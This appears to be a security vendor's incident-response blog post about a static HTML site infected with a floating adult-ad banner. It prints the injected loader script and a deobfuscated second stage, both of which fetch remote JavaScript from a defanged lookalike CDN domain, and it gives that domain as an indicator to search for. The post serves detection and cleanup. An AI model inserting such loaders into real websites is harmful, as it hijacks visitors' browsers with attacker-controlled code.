Recently, during an incident response process, we have found an advertisement floating banner on specific pages of an html-based website. Despite what people think, these websites are also targets of attacks and can be infected.
Different from other platforms, the entry point in this scenario is easier to be detected due to the nature of html-based pages (static content) and the reduced number of components that could make the website prone to a particular vulnerability.

The following banner was inadvertently added into the victim’s website and floating through different pages:
After a quick investigation, we found that it was being triggered by the following code:
<script> (function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//cdn[.]googletoolservices[.]com/jquery-ui[.]js"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'jquery-uisdk'));</script>
The code above is just the first stage of the attack. It accesses the website: cdn[.]googletoolservices[.]com/jquery-ui[.]js and fetches the malicious payload, which is obfuscated with JS Packer compression. After deobfuscating it, we get this script:
var x113110_hit;if (typeof(x113110_hit) == "undefined") {< (function() { var params = {};... var args = ''; for (var i in params) { if (args != '') { args += '&' } args += i + '=' + encodeURIComponent(params[i]) } var st = document.createElement('script'); st.type = 'text/javascript'; st.async = true; st.charset = 'utf-8'; st.src = '//cdn[.]googletoolservices[.]com/jquery[.]js?' + args; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(st, s); x113110_hit = true })()}Which renders out the image-based floating banner, leading to an adult toys website when clicking on it (hxxp://www.la-pareja.com/?qn).
This malware could be injected in several pages of the website but not necessarily in all of them, so it’s important to check all html pages for that particular code and more specifically the link
‘cdn[.]googletoolservices[.]com/jquery-ui[.]js’.
If you’re experiencing similar issues in your website and want it to be cleaned up, let us know.